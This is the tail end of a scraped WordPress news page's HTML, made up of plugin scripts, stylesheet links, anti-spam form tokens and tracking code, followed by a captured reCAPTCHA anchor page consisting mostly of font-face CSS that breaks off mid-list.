										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"02cd99cde2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'9665',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '9665' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xbxtqgcur6rk
body_size: 49445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 